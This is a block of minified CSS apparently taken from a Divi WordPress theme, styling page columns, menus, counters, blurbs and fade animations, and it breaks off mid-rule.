.et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et-menu li{display:inline-block;font-size:14px;padding-right:22px}.et-menu>li:last-child{padding-right:0}.et-menu a{color:rgba(0,0,0,.6);text-decoration:none;display:block;position:relative}.et-menu a,.et-menu a:hover{-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.et-menu a:hover{opacity:.7}.et-menu li>a{padding-bottom:29px;word-wrap:break-word}a.et_pb_menu__icon,button.et_pb_menu__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0;margin:0 11px;font-size:17px;line-height:normal;background:none;border:0;cursor:pointer;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}a.et_pb_menu__icon:after,button.et_pb_menu__icon:after{font-family:ETmodules}a.et_pb_menu__icon__with_count:after,button.et_pb_menu__icon__with_count:after{margin-right:10px}.et_pb_menu__wrap .mobile_menu_bar{-webkit-transform:translateY(3%);transform:translateY(3%)}.et_pb_menu__wrap .mobile_menu_bar:before{top:0}.et_pb_menu__logo{overflow:hidden}.et_pb_menu__logo img{display:block}.et_pb_menu__logo img[src$=".svg"]{width:100%}.et_pb_menu__search-button:after{content:"U"}.et_pb_menu__cart-button:after{content:"\E07A"}@media (max-width:980px){.et-menu{display:none}.et_mobile_nav_menu{display:block;margin-top:-1px}}
.et_pb_fullwidth_section .et_pb_fullwidth_menu{position:relative}.et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img{border:0 solid #333}.et_pb_fullwidth_menu.et_hover_enabled:hover{z-index:auto}.et_pb_fullwidth_menu .et-menu-nav,.et_pb_fullwidth_menu .et-menu-nav>ul{float:none}.et_pb_fullwidth_menu .et-menu-nav>ul{padding:0!important;line-height:1.7em}.et_pb_fullwidth_menu .et-menu-nav>ul ul{padding:20px 0;text-align:left}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul{bottom:100%;top:auto;border-top:none;border-bottom:3px solid #2ea3f2;-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_pb_fullwidth_menu .et-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:auto;border:none}.et_pb_fullwidth_menu .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-flex-wrap:wrap;flex-wrap:wrap;opacity:1}.et_pb_fullwidth_menu .et_pb_menu__wrap--visible{-webkit-animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__wrap--hidden{opacity:0;-webkit-animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutBottom 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__menu{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu,.et_pb_fullwidth_menu .et_pb_menu__menu>nav,.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;margin:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li.mega-menu{position:static}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul>li>ul{top:calc(100% - 1px);left:0}.et_pb_fullwidth_menu .et_pb_menu__menu>nav>ul.upwards>li>ul{top:auto;bottom:calc(100% - 1px)}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:31px 0;white-space:nowrap}.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after{top:50%!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{padding-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-bottom:8px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:8px}.et_pb_fullwidth_menu .et_pb_menu__icon{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et-menu{margin-left:-11px;margin-right:-11px}.et_pb_fullwidth_menu .et-menu>li{padding-left:11px;padding-right:11px}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo-wrap{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:30px}.rtl .et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__logo{margin-right:0;margin-left:30px}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav,.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__menu>nav>ul{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-centered .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-centered .et_pb_menu__menu>nav>ul,.et_pb_fullwidth_menu--style-centered .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:none;margin-bottom:30px}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo img{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot .et_pb_menu__logo-wrap{width:100%;height:100%}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot img{max-height:100%}.et_pb_fullwidth_menu .et_pb_menu__logo-slot .et-fb-content-placeholder{min-width:96px}.et_pb_fullwidth_menu .et_pb_menu__search-container{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-line-pack:stretch;align-content:stretch;left:0;bottom:0;width:100%;height:100%;opacity:0;z-index:999}.et_pb_fullwidth_menu .et_pb_menu__search-container--visible{opacity:1;-webkit-animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeInTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--hidden{-webkit-animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeOutTop 1s cubic-bezier(.77,0,.175,1) 1}.et_pb_fullwidth_menu .et_pb_menu__search-container--disabled{display:none}.et_pb_fullwidth_menu .et_pb_menu__search{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:stretch;-ms-flex-pack:stretch;justify-content:stretch;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_pb_menu__search-form{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.et_pb_fullwidth_menu .et_pb_menu__search-input{border:0;width:100%;color:#333;background:transparent}.et_pb_fullwidth_menu .et_pb_menu__close-search-button{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.et_pb_fullwidth_menu .et_pb_menu__close-search-button:after{content:"M";font-size:1.7em}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul{padding:28px 0 0!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li{margin-top:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:29px;white-space:nowrap}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards{padding:0 0 28px!important}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li{margin-top:0;margin-bottom:5px}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a{padding-top:29px;padding-bottom:0}.et_pb_fullwidth_menu--without-logo .et_pb_menu__menu>nav>ul.upwards>li>a:after{top:auto;bottom:0}@media (min-width:981px){.et_dropdown_animation_fade.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_dropdown_animation_slide.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_dropdown_animation_expand.et_pb_fullwidth_menu ul li:hover>ul{-webkit-transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_dropdown_animation_flip.et_pb_fullwidth_menu ul li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.et_pb_fullwidth_menu.et_pb_fullwidth_menu_fullwidth .et_pb_row{width:100%;max-width:100%;padding:0 30px!important}}@media (max-width:980px){.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu_inner_container,.et_pb_fullwidth_menu--style-left_aligned .et_pb_row{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-left_aligned .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_center .et_pb_menu__wrap{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_right .et_pb_menu__wrap{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_fullwidth_menu--style-left_aligned.et_pb_text_align_justified .et_pb_menu__wrap{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo-wrap,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo-wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu_inner_container>.et_pb_menu__logo,.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_row>.et_pb_menu__logo{margin:0 auto}.et_pb_fullwidth_menu--style-inline_centered_logo .et_pb_menu__logo-slot{display:none}.et_pb_fullwidth_menu .et_pb_row{min-height:81px}.et_pb_fullwidth_menu .et_pb_menu__menu{display:none}.et_pb_fullwidth_menu .et_mobile_nav_menu{float:none;margin:0 6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.et_pb_fullwidth_menu .et_mobile_menu{top:100%;padding:5%}.et_pb_fullwidth_menu .et_mobile_menu,.et_pb_fullwidth_menu .et_mobile_menu ul{list-style:none!important;text-align:left}.et_pb_fullwidth_menu .et_mobile_menu ul{padding:0}.et_pb_fullwidth_menu .et_pb_mobile_menu_upwards .et_mobile_menu{top:auto;bottom:100%}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_tablet.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}@media (max-width:767px){.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a{color:#fff}.et_pb_bg_layout_dark_phone.et_pb_fullwidth_menu ul li a:hover{color:hsla(0,0%,100%,.8)}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
.et_pb_space{-webkit-box-sizing:content-box;box-sizing:content-box;height:23px}.et_pb_divider_hidden{margin-bottom:0!important}.et_pb_divider_internal{display:inline-block;width:100%}.et_pb_divider{margin:0 0 30px;position:relative}.et_pb_divider:before{content:"";width:100%;height:1px;border-top:1px solid rgba(0,0,0,.1);position:absolute;left:0;top:0;z-index:10}.et_pb_divider:after,.et_pb_space:after{content:"";display:table}.et_pb_divider_position_bottom:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center:before{top:50%!important}@media (max-width:980px){.et_pb_divider_position_top_tablet:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_tablet:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_tablet:before{top:50%!important}.et_pb_space.et-hide-mobile{display:none}}@media (max-width:767px){.et_pb_divider_position_top_phone:before{top:0!important;bottom:auto!important}.et_pb_divider_position_bottom_phone:before{top:auto!important;bottom:0!important}.et_pb_divider_position_center_phone:before{top:50%!important}}.ie .et_pb_divider{overflow:visible}
.et_pb_counter_title{word-wrap:break-word}.et_pb_counter_amount{background-color:#2ea3f2}.et_pb_counters .et_pb_counter_container{background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_with_border .et_pb_counter_container{border:0 solid #333}.et_pb_counter_title{font-size:12px;line-height:1.6em;display:block}.et_pb_bg_layout_light .et_pb_counter_title{color:#666}.et_pb_counter_container{background-color:#ddd;color:#fff;margin-bottom:10px;overflow:hidden;position:relative;display:block}.et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et_pb_counters span.et_pb_counter_amount_number{display:inline-block;padding:0 10px}.et_pb_counters span.et_pb_counter_amount_number:after,.et_pb_counters span.et_pb_counter_amount_number:before{content:"";display:block;max-width:20px;min-width:5px}.et_pb_counters.et_pb_section_video>li,.et_pb_counters>li.et_pb_section_video .et_pb_counter_amount{position:relative}.et_pb_counters li:last-of-type .et_pb_counter_container{margin-bottom:0}.et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et_pb_text_align_center .et_pb_counter_amount{text-align:center}.et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified .et_pb_counter_amount{text-align:justify}.et_pb_counters{list-style:none!important;padding:0!important;line-height:inherit!important}.et-animated li span .et_pb_counter_amount{opacity:1;-webkit-animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;animation:slideWidth 1s cubic-bezier(.77,0,.175,1) 1;position:relative}.et_pb_bg_layout_light_tablet .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_counter_title{color:#fff}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes slideWidth{0%{width:0}}@media (max-width:767px){.et_pb_text_align_left-tablet .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-tablet .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-tablet .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-tablet .et_pb_counter_amount{text-align:justify}}@media (min-width:768px) and (max-width:980px){.et_pb_bg_layout_light_phone .et_pb_counter_title{color:#666}.et_pb_bg_layout_dark_phone .et_pb_counter_title{color:#fff}.et_pb_text_align_left-phone .et_pb_counter_amount{text-align:left}.et_pb_text_align_center-phone .et_pb_counter_amount{text-align:center}.et_pb_text_align_right-phone .et_pb_counter_amount{text-align:right}.et_pb_text_align_justified-phone .et_pb_counter_amount{text-align:justify}}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 